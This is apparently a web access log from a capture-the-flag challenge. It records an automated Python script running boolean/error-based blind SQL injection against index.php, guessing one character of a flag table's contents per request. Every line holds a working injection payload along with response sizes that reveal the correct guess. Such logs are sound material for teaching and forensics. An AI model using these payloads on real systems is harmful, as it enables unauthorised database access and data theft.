 flag
完成
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),43,1)%20=%20'D',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 427 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),43,1)%20=%20'C',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 427 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),43,1)%20=%20'B',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 427 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),43,1)%20=%20'A',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 428 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),43,1)%20=%20'@',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 428 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),43,1)%20=%20'?',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 428 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),43,1)%20=%20'%3E',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 427 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),43,1)%20=%20'=',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 427 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),43,1)%20=%20'%3C',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 427 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),43,1)%20=%20';',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 427 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),43,1)%20=%20':',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 427 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),43,1)%20=%20'9',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 428 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),43,1)%20=%20'8',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 428 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),43,1)%20=%20'7',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 428 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),43,1)%20=%20'6',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 428 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),43,1)%20=%20'5',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 427 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),43,1)%20=%20'4',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 427 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),43,1)%20=%20'3',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 427 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),43,1)%20=%20'2',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 427 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),43,1)%20=%20'1',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 426 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),43,1)%20=%20'0',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 426 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),43,1)%20=%20'/',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 426 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),43,1)%20=%20'.',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 426 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),43,1)%20=%20'-',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 426 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),43,1)%20=%20',',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 426 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),43,1)%20=%20'+',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 478 "-" "python-requests/2.26.0"